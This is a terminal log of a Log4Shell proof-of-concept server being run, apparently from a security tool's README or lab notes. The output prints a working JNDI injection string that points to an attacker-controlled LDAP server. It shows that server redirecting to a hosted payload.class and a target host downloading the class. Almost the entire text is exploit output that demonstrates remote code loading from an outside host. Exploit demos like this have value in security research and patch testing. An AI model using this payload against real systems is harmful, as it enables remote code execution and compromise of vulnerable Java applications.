 └─# python3 l4j_server.py 192.168.1.167:4445 8000 1389
[*] Log4Shell POC server
[*] By: serialwaffle
[*] https://github.com/serialwaffle/l4j_server
[*] Exploit Exploit calling back to: 192.168.1.167:4445
[*] HTTP Listener on : 8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Payload created
[*] *****EXPLOIT****
${jndi:ldap://192.168.1.167:1389/a}
[*] Starting Webserver on port 8000  http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://192.168.1.167:8000/payload.class
192.168.1.98 - - [28/Jan/2022 19:30:58] "GET /payload.class HTTP/1.1" 200 -
[*] See You Space Cowboy...